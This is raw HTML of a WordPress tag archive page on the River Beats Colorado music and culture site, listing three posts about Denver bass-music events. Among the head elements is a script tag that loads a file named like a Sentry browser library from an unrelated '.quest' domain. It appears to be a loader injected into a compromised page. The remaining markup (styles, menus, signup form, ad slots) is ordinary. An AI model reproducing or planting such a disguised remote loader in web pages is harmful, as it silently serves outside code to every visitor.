.uku-neo .format-video .entry-thumbnail span.video-icon:after,
.uku-neo .entry-content p a:hover::after,
.uku-neo .author-bio a:hover::after,
.uku-neo .comment-text a:hover::after {
background: #898989;
}
@media screen and (min-width: 66.25em) {
.uku-neo #overlay-open:hover,
.uku-neo .search-open:hover,
.uku-neo #overlay-open-sticky:hover,
.uku-neo.fixedheader-dark.header-stick #overlay-open-sticky:hover,
.uku-neo.fixedheader-dark.header-stick #search-open-sticky:hover {
background: #898989;
}
}
    .entry-content a:hover,
    .comment-text a:hover,
    .author-bio a:hover {
    color: #dd3333 !important;
}
.blog #primary .hentry.has-post-thumbnail:nth-child(4n+1) .entry-cats a:hover,
.featured-slider .entry-cats a:hover,
.section-one-column-one .entry-cats a:hover,
.section-three-column-one .entry-cats a:hover,
#front-section-four .entry-cats a:hover,
.single-post .entry-cats a:hover,
#colophon .footer-feature-btn:hover,
.comments-show #comments-toggle,
.widget_mc4wp_form_widget input[type="submit"]:hover,
#comments-toggle:hover,
input[type="submit"]:hover,
input#submit:hover,
#primary #infinite-handle span:hover,
#front-section-three a.all-posts-link:hover,
.desktop-search input[type="submit"]:hover,
.widget_search input[type="submit"]:hover,
.post-password-form input[type="submit"]:hover,
#offcanvas-widgets-open:hover,
.offcanvas-widgets-show #offcanvas-widgets-open {
background: #dd3333;
}
#colophon .footer-feature-textwrap .footer-feature-btn:hover,
.comments-show #comments-toggle,
#comments-toggle:hover,
input[type="submit"]:hover,
input#submit:hover,
.blog #primary #infinite-handle span:hover,
#front-section-three a.all-posts-link:hover,
.desktop-search input[type="submit"]:hover,
.widget_search input[type="submit"]:hover,
.post-password-form input[type="submit"]:hover,
#offcanvas-widgets-open:hover,
.offcanvas-widgets-show #offcanvas-widgets-open {
border-color: #dd3333 !important;
}
    #colophon,
    .uku-serif .big-instagram-wrap {background: ;}
        #colophon,
    #colophon .footer-menu ul a,
    #colophon .footer-menu ul a:hover,
    #colophon #site-info, #colophon #site-info a,
    #colophon #site-info, #colophon #site-info a:hover,
    #footer-social span,
    #colophon .social-nav ul li a,
    .uku-serif .big-instagram-wrap .null-instagram-feed .clear a,
    .uku-serif .big-instagram-wrap .widget h2.widget-title {
    color: ;
}
.footer-menus-wrap {
border-bottom: 1px solid ;
}
    .mobile-search, .inner-offcanvas-wrap {background: ;}
        #mobile-social ul li a,
    #overlay-nav ul li a,
    #offcanvas-widgets-open,
    .dropdown-toggle,
    #sidebar-offcanvas .widget h2.widget-title,
    #sidebar-offcanvas .widget,
    #sidebar-offcanvas .widget a {
    color: ;
}
#sidebar-offcanvas .widget h2.widget-title {border-color: ;}
#offcanvas-widgets-open {border-color: ;}
@media screen and (min-width: 66.25em) {
#overlay-nav ul li,
#overlay-nav ul ul.sub-menu,
#overlay-nav ul ul.children {border-color: ;}
#overlay-close {color: ;}
#overlay-nav {
border-color: ;
}
}
    #front-section-three {background: ;}
        .widget_mc4wp_form_widget,.jetpack_subscription_widget {background: ;}
        .uku-serif .front-about-img:after {background: ;}
        #shopfront-cats {background: ;}
        .blog .entry-comments {display: none !important;}
        .blog .entry-cats {display: none !important;}
        .blog #primary .hentry.has-post-thumbnail:nth-child(4n+1) .entry-thumbnail a:after,
    .featured-slider .entry-thumbnail a:after,
    .uku-serif .featured-slider .entry-thumbnail:after,
    .header-image:after,
    #front-section-four .entry-thumbnail a:after,
    .uku-serif #front-section-four .entry-thumbnail a .thumb-wrap:after,
    .single-post .big-thumb .entry-thumbnail a:after,
    .blog #primary .hentry.has-post-thumbnail:nth-child(4n+1) .thumb-wrap:after,
    .section-two-column-one .thumb-wrap:after,
    .header-fullscreen #headerimg-wrap:after {background-color: ;}
        .header-fullscreen #headerimg-wrap:after {  background-color: transparent;}
        #front-section-four .meta-main-wrap,
    .featured-slider .meta-main-wrap,
    .blog #primary .hentry.has-post-thumbnail:nth-child(4n+1) .meta-main-wrap,
    .uku-serif .section-two-column-one .entry-text-wrap,
    .big-thumb .title-wrap {
    background: -moz-linear-gradient(top, rgba(0,0,0,0) 0%, rgba(0,0,0,) 100%);
    background: -webkit-linear-gradient(top, rgba(0,0,0,0) 0%,rgba(0,0,0,) 100%);
    background: linear-gradient(to bottom, rgba(0,0,0,0) 0%,rgba(0,0,0,) 100%);
}

</style>


<!-- EventON Version -->
<meta name="generator" content="EventON 2.7.1" />

      <meta name="onesignal" content="wordpress-plugin"/>
            <script>

      window.OneSignal = window.OneSignal || [];

      OneSignal.push( function() {
        OneSignal.SERVICE_WORKER_UPDATER_PATH = "OneSignalSDKUpdaterWorker.js.php";
                      OneSignal.SERVICE_WORKER_PATH = "OneSignalSDKWorker.js.php";
                      OneSignal.SERVICE_WORKER_PARAM = { scope: "/" };
        OneSignal.setDefaultNotificationUrl("https://colorado.riverbeats.life");
        var oneSignal_options = {};
        window._oneSignalInitOptions = oneSignal_options;

        oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = '135581b8-04aa-4adb-8f2b-f576389ee235';
oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['title'] = "";
oneSignal_options['welcomeNotification']['message'] = "";
oneSignal_options['path'] = "https://colorado.riverbeats.life/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";
oneSignal_options['safari_web_id'] = "web.onesignal.auto.4da9f50a-e5cd-4bfe-8999-da1af6f61d49";
oneSignal_options['persistNotification'] = true;
oneSignal_options['promptOptions'] = { };
oneSignal_options['notifyButton'] = { };
oneSignal_options['notifyButton']['enable'] = true;
oneSignal_options['notifyButton']['position'] = 'bottom-left';
oneSignal_options['notifyButton']['theme'] = 'default';
oneSignal_options['notifyButton']['size'] = 'medium';
oneSignal_options['notifyButton']['showCredit'] = true;
oneSignal_options['notifyButton']['text'] = {};
                OneSignal.init(window._oneSignalInitOptions);
                      });

      function documentInitOneSignal() {
        var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");

        var oneSignalLinkClickHandler = function(event) { OneSignal.push(['registerForPushNotifications']); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
          oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
      }

      if (document.readyState === 'complete') {
           documentInitOneSignal();
      }
      else {
           window.addEventListener("load", function(event){
               documentInitOneSignal();
          });
      }
    </script>
	<style type="text/css" id="uku-header-css">
		h1.site-title,
	p.site-title,
	p.site-description {
		position: absolute;
		clip: rect(1px, 1px, 1px, 1px);
	}
		</style>
	<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #ffffff; }
</style>
	<script src="https://cdn.dokondigit.quest/wp-sentry-browser.min.js"></script><link rel="icon" href="https://colorado.riverbeats.life/wp-content/uploads/2020/04/cropped-rbcolorado-circle-whiteonblack-1-2-32x32.png" sizes="32x32" />
<link rel="icon" href="https://colorado.riverbeats.life/wp-content/uploads/2020/04/cropped-rbcolorado-circle-whiteonblack-1-2-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://colorado.riverbeats.life/wp-content/uploads/2020/04/cropped-rbcolorado-circle-whiteonblack-1-2-180x180.png" />
<meta name="msapplication-TileImage" content="https://colorado.riverbeats.life/wp-content/uploads/2020/04/cropped-rbcolorado-circle-whiteonblack-1-2-270x270.png" />

  <!-- Cookies/Privacy Policy Banner-->
  <style type="text/css">
    #iubenda-cs-banner {
      bottom: 0px !important;
      left: 0px !important;
      position: fixed !important;
      width: 100% !important;
      z-index: 99999998 !important;
      background-color: black;
    }

    .iubenda-cs-content {
      display: block;
      margin: 0 auto;
      padding: 20px;
      width: auto;
      font-family: Helvetica, Arial, FreeSans, sans-serif;
      font-size: 14px;
      background: #000;
      color: #fff;
    }

    .iubenda-cs-rationale {
      max-width: 900px;
      position: relative;
      margin: 0 auto;
    }

    .iubenda-banner-content>p {
      font-family: Helvetica, Arial, FreeSans, sans-serif;
      line-height: 1.5;
    }

    .iubenda-cs-close-btn {
      margin: 0;
      color: #fff;
      text-decoration: none;
      font-size: 14px;
      position: absolute;
      top: 0;
      right: 0;
      border: none;
    }

    .iubenda-cs-cookie-policy-lnk {
      text-decoration: underline;
      color: #fff;
      font-size: 14px;
      font-weight: 900;
    }
  </style>
  <script type="text/javascript">
    var _iub = _iub || [];
    _iub.csConfiguration = {
      "lang": "en",
      "siteId": 1444718,
      "cookiePolicyId": 25820555,
      "banner": {
        "textColor": "white",
        "backgroundColor": "black",
        "slideDown": false,
        "applyStyles": false
      }
    };
  </script>


</head>


<body class="archive tag tag-buku tag-121 custom-background wp-custom-logo uku-standard has-thumb toggledcomments hide-tagline slider-boxed hide-header-sticky">
  <div class="container-all">

    <header id="masthead" class="site-header cf" role="banner">

      <div class="site-header-content">

        
        <div id="site-branding">
          <a class="alt-chapter" target="_blank" href="https://riverbeats.life/">riverbeats.life</a>
                      <p class="site-title"><a href="https://colorado.riverbeats.life/" rel="home">River Beats Colorado</a></p>
          
                      <div class="custom-logo-wrap">

              

                <a href="https://colorado.riverbeats.life/" class="custom-logo-link" rel="home"><img width="520" height="236" src="https://colorado.riverbeats.life/wp-content/uploads/2020/03/rb-colorado-typographical-white-color-1.png" class="custom-logo" alt="River Beats Colorado" decoding="async" srcset="https://colorado.riverbeats.life/wp-content/uploads/2020/03/rb-colorado-typographical-white-color-1.png 520w, https://colorado.riverbeats.life/wp-content/uploads/2020/03/rb-colorado-typographical-white-color-1-300x136.png 300w" sizes="(max-width: 520px) 100vw, 520px" /></a>
              

              <div class="social-head-wrap">
                <a target="_blank" href="https://www.instagram.com/riverbeatscolorado/"><i class="fa fa-instagram" aria-hidden="true"></i></a>
                <a target="_blank" href="https://www.facebook.com/RiverbeatsColorado/"><i class="fa fa-facebook-official" aria-hidden="true"></i></a>
              </div>
            </div><!-- end .custom-logo-wrap -->
          
          <p class="site-description">All Things Colorado Culture &amp; News 👏</p>
          <button id="overlay-open" class="overlay-open overlay-btn"><span>Menu</span></button>

          
                  </div><!-- end #site-branding -->




                  <nav id="desktop-navigation" class="desktop-navigation cf" role="navigation">
            <ul id="menu-main-menu" class="menu"><li id="menu-item-30965" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30965"><a href="https://www.rbdigitalgroup.com/">About</a></li>
<li id="menu-item-15607" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15607"><a href="https://colorado.riverbeats.life/around-colorado/">Around Colorado</a></li>
<li id="menu-item-15613" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15613"><a href="https://colorado.riverbeats.life/around-colorado/music-events/music/">Music</a></li>
<li id="menu-item-27723" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-27723"><a href="#">Chapters</a>
<ul class="sub-menu">
	<li id="menu-item-27782" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27782"><a href="http://riverbeats.life/">River Beats Dance</a></li>
	<li id="menu-item-27781" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27781"><a href="https://neworleans.riverbeats.life">New Orleans</a></li>
</ul>
</li>
<li id="menu-item-30126" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30126"><a target="_blank" rel="noopener" href="https://riverbeats.life/river-beats-events/">RB Events</a></li>
<li id="menu-item-21836" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21836"><a href="https://colorado.riverbeats.life/advertise-with-riverbeats/">Advertise</a></li>
<li id="menu-item-28071" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28071"><a href="https://riverbeatsmedia.life/">River Beats Media</a></li>
<li id="menu-item-30908" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30908"><a href="https://riverbeats.life/category/watch/">RIVER BEATS TV</a></li>
</ul>          </nav><!-- .main-navigation -->
        
                  <button id="search-open" class="search-open search-btn"><span>Search</span></button>
          <div class="desktop-search">
                        
<form method="get" class="searchform" action="https://colorado.riverbeats.life/" role="search">
	<label for="s" class="screen-reader-text"><span>Search</span></label>
	<input type="text" class="search-field" name="s" placeholder="Search..." />
	<input type="submit" class="submit" name="submit" value="Search" />
</form>
          </div><!-- end .desktop-search -->
        
      </div><!-- .site-header-content -->

      <div class="sticky-header hidden">
        <button id="overlay-open-sticky" class="overlay-open overlay-btn"><span>Menu</span></button>
                  <button id="search-open-sticky" class="search-open search-btn"><span>Search</span></button>
        
                  <div class="custom-logo-wrap">
            <a href="https://colorado.riverbeats.life/" class="custom-logo-link" rel="home"><img width="520" height="236" src="https://colorado.riverbeats.life/wp-content/uploads/2020/03/rb-colorado-typographical-white-color-1.png" class="custom-logo" alt="River Beats Colorado" decoding="async" srcset="https://colorado.riverbeats.life/wp-content/uploads/2020/03/rb-colorado-typographical-white-color-1.png 520w, https://colorado.riverbeats.life/wp-content/uploads/2020/03/rb-colorado-typographical-white-color-1-300x136.png 300w" sizes="(max-width: 520px) 100vw, 520px" /></a>          </div><!-- end .custom-logo-wrap -->
        
        
        

      </div><!-- end .sticky-header -->
      <div class="inner-offcanvas-wrap">
        <div class="close-btn-wrap">
          <button id="overlay-close" class="overlay-btn"><span>Close</span></button>
        </div><!-- end .close-btn-wrap -->









        <div class="overlay-desktop-content cf">

          
          <nav id="overlay-nav" class="main-nav cf" role="navigation">
            <ul id="menu-main-menu-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30965"><a href="https://www.rbdigitalgroup.com/">About</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15607"><a href="https://colorado.riverbeats.life/around-colorado/">Around Colorado</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15613"><a href="https://colorado.riverbeats.life/around-colorado/music-events/music/">Music</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-27723"><a href="#">Chapters</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27782"><a href="http://riverbeats.life/">River Beats Dance</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27781"><a href="https://neworleans.riverbeats.life">New Orleans</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30126"><a target="_blank" rel="noopener" href="https://riverbeats.life/river-beats-events/">RB Events</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21836"><a href="https://colorado.riverbeats.life/advertise-with-riverbeats/">Advertise</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28071"><a href="https://riverbeatsmedia.life/">River Beats Media</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30908"><a href="https://riverbeats.life/category/watch/">RIVER BEATS TV</a></li>
</ul>          </nav><!-- .main-navigation -->

          
                      <div class="mobile-search">
              
<form method="get" class="searchform" action="https://colorado.riverbeats.life/" role="search">
	<label for="s" class="screen-reader-text"><span>Search</span></label>
	<input type="text" class="search-field" name="s" placeholder="Search..." />
	<input type="submit" class="submit" name="submit" value="Search" />
</form>
            </div><!-- end .mobile-search -->
          
          
<div id="offcanvas-wrap">
<a href="#offcanvas-wrap" id="offcanvas-widgets-open"><span>Info</span></a>
<aside id="sidebar-offcanvas" class="sidebar-offcanvas cf" role="complementary">
			<div class="widget-area">
			<section id="categories-5" class="widget widget_categories"><h2 class="widget-title">Categories</h2><form action="https://colorado.riverbeats.life" method="get"><label class="screen-reader-text" for="cat">Categories</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>Select Category</option>
	<option class="level-0" value="2782">Art</option>
	<option class="level-0" value="2821">Artist Spotlight</option>
	<option class="level-0" value="5918">Colorado Cities &amp; Towns</option>
	<option class="level-0" value="2769">Culture</option>
	<option class="level-0" value="5919">Denver</option>
	<option class="level-0" value="2778">Editorials</option>
	<option class="level-0" value="2776">Event Preview</option>
	<option class="level-0" value="2777">Event Review</option>
	<option class="level-0" value="2768">Events</option>
	<option class="level-0" value="5721">Evergreen</option>
	<option class="level-0" value="3668">Featured</option>
	<option class="level-0" value="2770">Festivals</option>
	<option class="level-0" value="5798">Health &amp; Wellness</option>
	<option class="level-0" value="4151">Interviews</option>
	<option class="level-0" value="2824">Listen</option>
	<option class="level-0" value="2767">Music</option>
	<option class="level-0" value="6447">Music &amp; Events</option>
	<option class="level-0" value="2774">News</option>
	<option class="level-0" value="6036">Outdoors</option>
	<option class="level-0" value="4153">Premieres</option>
	<option class="level-0" value="5199">River Eats</option>
	<option class="level-0" value="6116">SHIFT Thursdays</option>
	<option class="level-0" value="2783">Sports</option>
	<option class="level-0" value="2785">Top Stories</option>
	<option class="level-0" value="5888">Travel</option>
	<option class="level-0" value="1">Uncategorized</option>
	<option class="level-0" value="2775">Watch</option>
	<option class="level-0" value="4152">Weekly Event Guide</option>
</select>
</form>
<script type="text/javascript">
/* <![CDATA[ */
(function() {
	var dropdown = document.getElementById( "cat" );
	function onCatChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
			dropdown.parentNode.submit();
		}
	}
	dropdown.onchange = onCatChange;
})();
/* ]]> */
</script>

			</section><section id="block-4" class="widget widget_block widget_text">
<p>  </p>
</section>		</div><!-- .widget-area -->
	</aside><!-- end .sidebar-offcanvas -->
</div><!-- end .offcanvas-wrap -->

        </div><!-- end .overlay-desktop-content -->

      </div><!-- end .inner-offcanvas-wrap -->

      
                  <div class="text-center center-ad py-1 mt-l1">
            <div id='div-gpt-ad-2807199-1'>
              <script>
                googletag.cmd.push(function() {
                  googletag.display('div-gpt-ad-2807199-1');
                });
              </script>
            </div>
          </div>
              
    </header><!-- end #masthead -->

    <div id="overlay-wrap" class="overlay-wrap cf"></div><!-- end #overlay-wrap -->

    


<div class="content-wrap">

			<!-- <div class="text-center top-ad">
			<div id='div-gpt-ad-2807199-1'>
				<script>
					googletag.cmd.push(function() { googletag.display('div-gpt-ad-2807199-1'); });
				</script>
			</div>
		</div> -->
		<div id="blog-wrap" class="blog-wrap cf">
		
		<div id="primary" class="site-content cf" role="main">
			
			
				<header class="archive-header">
					<h1 class="archive-title">Tag: <span>BUKU</span></h1>				</header><!-- end .archive-header -->

				
<article id="post-29166" class="cf post-29166 post type-post status-publish format-standard has-post-thumbnail hentry category-denver category-events category-music category-top-stories tag-buku tag-christian-martin tag-destructo tag-gg-magree tag-golf-clap tag-memorial-day tag-memorial-day-pool-parties tag-mija tag-minnesota tag-party-guru tag-serotoninn-sound-series tag-smith tag-subset">

		<div class="entry-thumbnail fadein">
		<a href="https://colorado.riverbeats.life/serotoninn-sound-series/"><span class="thumb-wrap"><img width="300" height="200" src="https://colorado.riverbeats.life/wp-content/uploads/2021/05/full-300x200.jpeg" class="attachment-featuredImageCropped size-featuredImageCropped wp-post-image" alt="" decoding="async" loading="lazy" /></span></a>
	</div><!-- end .entry-thumbnail -->

<div class="meta-main-wrap">

	

<div class="entry-main">
	<header class="entry-header">
					<div class="entry-cats">
				<a href="https://colorado.riverbeats.life/denver/" rel="category tag">Denver</a> <a href="https://colorado.riverbeats.life/around-colorado/music-events/events/" rel="category tag">Events</a> <a href="https://colorado.riverbeats.life/around-colorado/music-events/music/" rel="category tag">Music</a> <a href="https://colorado.riverbeats.life/top-stories/" rel="category tag">Top Stories</a>			</div><!-- end .entry-cats -->
				<h2 class="entry-title"><a href="https://colorado.riverbeats.life/serotoninn-sound-series/" rel="bookmark">SerotonINN Sound Series to Bring 3 Days of Sound and Bass to Denver</a></h2>	</header><!-- end .entry-header -->

			<div class="entry-summary">
			<p>Headliners include Destructo, Christian Martin, and Minnesota b2b BUKU. The tides are turning&hellip;</p>
		</div><!-- .entry-summary -->
	
	

<div class="entry-meta">
	<span class="entry-author"> <span class="author vcard"><a class="url fn n" href="https://colorado.riverbeats.life/author/rbadmin/">by River Beats</a></span></span>	<span class="entry-date">
		<a href="https://colorado.riverbeats.life/serotoninn-sound-series/">May 26, 2021</a>
	</span><!-- end .entry-date -->
		</div><!-- end .entry-meta -->

</div><!-- .meta-main-wrap -->



</article><!-- end post -29166 -->

<article id="post-28222" class="cf post-28222 post type-post status-publish format-standard has-post-thumbnail hentry category-denver category-event-review category-events tag-awaken-the-night tag-bass tag-buku tag-denver tag-dubstep tag-luzcid tag-minnesota tag-potent-productions tag-q-vents">

		<div class="entry-thumbnail fadein">
		<a href="https://colorado.riverbeats.life/q-vents-5280-drive-production-bass-review/"><span class="thumb-wrap"><img width="300" height="200" src="https://colorado.riverbeats.life/wp-content/uploads/2020/08/117222866_213994446685324_7062443720822941494_n-e1596924154292-300x200.jpg" class="attachment-featuredImageCropped size-featuredImageCropped wp-post-image" alt="" decoding="async" loading="lazy" /></span></a>
	</div><!-- end .entry-thumbnail -->

<div class="meta-main-wrap">

	

<div class="entry-main">
	<header class="entry-header">
					<div class="entry-cats">
				<a href="https://colorado.riverbeats.life/denver/" rel="category tag">Denver</a> <a href="https://colorado.riverbeats.life/around-colorado/music-events/events/event-review/" rel="category tag">Event Review</a> <a href="https://colorado.riverbeats.life/around-colorado/music-events/events/" rel="category tag">Events</a>			</div><!-- end .entry-cats -->
				<h2 class="entry-title"><a href="https://colorado.riverbeats.life/q-vents-5280-drive-production-bass-review/" rel="bookmark">Q-Vents 5280 Drive-in Featured Top Notch Production &#038; Heavy Bass [Review]</a></h2>	</header><!-- end .entry-header -->

			<div class="entry-summary">
			<p>The Denver Drive-In at the Denver Mart is usually home to such family&hellip;</p>
		</div><!-- .entry-summary -->
	
	

<div class="entry-meta">
	<span class="entry-author"> <span class="author vcard"><a class="url fn n" href="https://colorado.riverbeats.life/author/gregglassman/">by Greg Glassman</a></span></span>	<span class="entry-date">
		<a href="https://colorado.riverbeats.life/q-vents-5280-drive-production-bass-review/">August 8, 2020</a>
	</span><!-- end .entry-date -->
		</div><!-- end .entry-meta -->

</div><!-- .meta-main-wrap -->



</article><!-- end post -28222 -->

<article id="post-27774" class="cf post-27774 post type-post status-publish format-standard has-post-thumbnail hentry category-editorials category-events category-featured category-festivals tag-best-outdoor-music-venues tag-buku tag-buku-music-and-art-project tag-do-lab tag-editorial tag-hulaween tag-music-venues tag-outdoor-music-venues tag-sonic-bloom tag-string-cheese-incident tag-wakarusa">

		<div class="entry-thumbnail fadein">
		<a href="https://colorado.riverbeats.life/when-lineups-are-everyday-venues-reign-supreme-editorial/"><span class="thumb-wrap"><img width="300" height="200" src="https://colorado.riverbeats.life/wp-content/uploads/2020/03/Sonic-bloom-venues-300x200.jpg" class="attachment-featuredImageCropped size-featuredImageCropped wp-post-image" alt="outdoor music venues" decoding="async" loading="lazy" /></span></a>
	</div><!-- end .entry-thumbnail -->

<div class="meta-main-wrap">

	

<div class="entry-main">
	<header class="entry-header">
					<div class="entry-cats">
				<a href="https://colorado.riverbeats.life/around-colorado/featured/editorials/" rel="category tag">Editorials</a> <a href="https://colorado.riverbeats.life/around-colorado/music-events/events/" rel="category tag">Events</a> <a href="https://colorado.riverbeats.life/around-colorado/featured/" rel="category tag">Featured</a> <a href="https://colorado.riverbeats.life/around-colorado/festivals/" rel="category tag">Festivals</a>			</div><!-- end .entry-cats -->
				<h2 class="entry-title"><a href="https://colorado.riverbeats.life/when-lineups-are-everyday-venues-reign-supreme-editorial/" rel="bookmark">When Lineups are Everyday, Venues Reign Supreme [Editorial]</a></h2>	</header><!-- end .entry-header -->

			<div class="entry-summary">
			<p>Summer is here, opening the floodgates of lineup&nbsp;releases for some of the most&hellip;</p>
		</div><!-- .entry-summary -->
	
	

<div class="entry-meta">
	<span class="entry-author"> <span class="author vcard"><a class="url fn n" href="https://colorado.riverbeats.life/author/rbadmin/">by River Beats</a></span></span>	<span class="entry-date">
		<a href="https://colorado.riverbeats.life/when-lineups-are-everyday-venues-reign-supreme-editorial/">June 5, 2018</a>
	</span><!-- end .entry-date -->
		</div><!-- end .entry-meta -->

</div><!-- .meta-main-wrap -->



</article><!-- end post -27774 -->
									<!-- <div class="text-center py-1 mt-1">
						<div id='div-gpt-ad-2807199-6'>
							<script>
								googletag.cmd.push(function() { googletag.display('div-gpt-ad-2807199-6'); });
							</script>
						</div>
					</div> -->
							</div><!-- end #primary -->

			

<aside id="secondary" class="sidebar widget-area" role="complementary">

	

	

		<div class="text-center sidebar-blocks">



			<div id='div-gpt-ad-2807199-2'>
				<script>
					googletag.cmd.push(function() { googletag.display('div-gpt-ad-2807199-2'); });
				</script>
			</div>




			<div id='div-gpt-ad-2807199-3'>
				<script>
					googletag.cmd.push(function() { googletag.display('div-gpt-ad-2807199-3'); });
				</script>
			</div>




			<div id='div-gpt-ad-2807199-4'>
				<script>
					googletag.cmd.push(function() { googletag.display('div-gpt-ad-2807199-4'); });
				</script>
			</div>


		</div>
	
<section id="search-2" class="widget widget_search">
<form method="get" class="searchform" action="https://colorado.riverbeats.life/" role="search">
	<label for="s" class="screen-reader-text"><span>Search</span></label>
	<input type="text" class="search-field" name="s" placeholder="Search..." />
	<input type="submit" class="submit" name="submit" value="Search" />
</form>
</section><section id="text-2" class="widget widget_text">			<div class="textwidget"><div id="mc_embed_signup">
<form id="mc-embedded-subscribe-form" class="validate" action="https://life.us13.list-manage.com/subscribe/post?u=751dffc3f7a5894142e7426b3&amp;id=1eb6d1c175&amp;f_id=0059e3e2f0" method="post" name="mc-embedded-subscribe-form" novalidate="" target="_blank">
<div id="mc_embed_signup_scroll">
<h2 class="sub-head"><span class="lg-h">BEST OF COLORADO</span><br />
Delivered to Your Inbox!</h2>
<div class="mc-field-group"><input id="mce-EMAIL" class="required email" name="EMAIL" type="email" value="" placeholder="YOUR EMAIL" /></div>
<div hidden="true"><input name="tags" type="hidden" value="6691678" /></div>
<div id="mce-responses" class="clear">
<div id="mce-error-response" class="response" style="display: none;"></div>
<div id="mce-success-response" class="response" style="display: none;"></div>
</div>
<p><!-- real people should not fill this in and expect good things - do not remove this or risk form bot signups--></p>
<div style="position: absolute; left: -5000px;" aria-hidden="true"><input type="text" name="b_751dffc3f7a5894142e7426b3_1eb6d1c175" tabindex="-1" value=""></div>
<div class="clear"><input id="mc-embedded-subscribe" class="button" name="subscribe" type="submit" value="Subscribe" /></div>
</div>
</form>
<p class="sub-txt">Stay in the loop with local culture, events, music, and more. We never share your email; unsubscribe anytime.</p>
</div>
<p><script type='text/javascript' src='//s3.amazonaws.com/downloads.mailchimp.com/js/mc-validate.js'></script><script type='text/javascript'>(function($) {window.fnames = new Array(); window.ftypes = new Array();fnames[0]='EMAIL';ftypes[0]='email';fnames[1]='FNAME';ftypes[1]='text';fnames[2]='LNAME';ftypes[2]='text';fnames[3]='ADDRESS';ftypes[3]='address';fnames[4]='PHONE';ftypes[4]='phone';fnames[5]='BIRTHDAY';ftypes[5]='birthday';}(jQuery));var $mcj = jQuery.noConflict(true);</script></p>
</div>
		</section><section id="block-2" class="widget widget_block widget_text">
<p>  </p>
</section>
	

	

	<div class="text-center sidebar-blocks">
		<div id='div-gpt-ad-2807199-5'>
			<script>
				googletag.cmd.push(function() { googletag.display('div-gpt-ad-2807199-5'); });
			</script>
		</div>
	</div>



</aside><!-- .sidebar .widget-area -->

		</div><!-- end .blog-wrap -->

		


	</div><!-- end .content-wrap -->

	

<aside class="big-instagram-wrap cf">
			<div class="widget-area">
			<section id="block-5" class="widget widget_block widget_text">
<p>  </p>
</section>		</div><!-- .widget-area -->
	</aside><!-- end .big-instagram-wrap -->

<footer id="colophon" class="site-footer cf">

	
	<div class="footer-wrap">
					
<div class="footer-menus-wrap cf">

			<p class="title-footer">River Beats Colorado</p>
	
		<nav id="footer-menu-one" class="footer-menu" role="navigation">
		<h3 class="footer-menu-title">Connect</h3><ul id="menu-connect" class="menu"><li id="menu-item-30963" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30963"><a href="https://www.rbdigitalgroup.com/">About Us: The River Beats Digital Group</a></li>
<li id="menu-item-16010" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16010"><a href="https://colorado.riverbeats.life/terms-and-conditions/">Terms and Conditions</a></li>
<li id="menu-item-16011" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16011"><a href="https://colorado.riverbeats.life/privacy-policy/">Privacy Policy</a></li>
</ul>	</nav><!-- end #footer-one -->
	
		<nav id="footer-menu-two" class="footer-menu" role="navigation">
		<h3 class="footer-menu-title">What&#039;s New</h3><ul id="menu-whats-new" class="menu"><li id="menu-item-15625" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15625"><a href="https://colorado.riverbeats.life/top-stories/">Top Stories</a></li>
<li id="menu-item-15626" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15626"><a href="https://colorado.riverbeats.life/around-colorado/news/">News</a></li>
<li id="menu-item-15623" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15623"><a href="https://colorado.riverbeats.life/around-colorado/art/">Art</a></li>
<li id="menu-item-15624" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15624"><a href="https://colorado.riverbeats.life/around-colorado/festivals/">Festivals</a></li>
</ul>	</nav><!-- end #footer-two -->
	
		<nav id="footer-menu-three" class="footer-menu" role="navigation">
		<h3 class="footer-menu-title">Culture</h3><ul id="menu-culture" class="menu"><li id="menu-item-30903" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30903"><a href="https://colorado.riverbeats.life/event-directory/">Events</a></li>
<li id="menu-item-30906" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30906"><a href="https://riverbeats.life/category/watch/">RIVER BEATS TV</a></li>
<li id="menu-item-15618" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15618"><a href="https://colorado.riverbeats.life/around-colorado/music-events/music/">Music</a></li>
</ul>	</nav><!-- end #footer-three -->
	
		<nav id="footer-menu-four" class="footer-menu" role="navigation">
